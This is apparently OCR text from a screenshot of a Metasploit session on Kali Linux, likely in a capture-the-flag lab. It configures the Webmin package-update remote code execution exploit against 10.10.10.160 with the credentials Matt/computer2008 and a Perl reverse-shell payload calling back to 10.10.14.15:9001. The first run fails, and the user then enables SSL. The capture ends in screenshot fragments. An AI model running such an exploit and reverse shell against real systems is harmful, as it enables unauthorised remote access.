 msf6 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf6 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.15:9001
[-] Exploit aborted due to failure: unknown: Failed to retrieve session cookie
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_packageup_rce) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
File System
amd64 1
KALI
“the quieter you become, th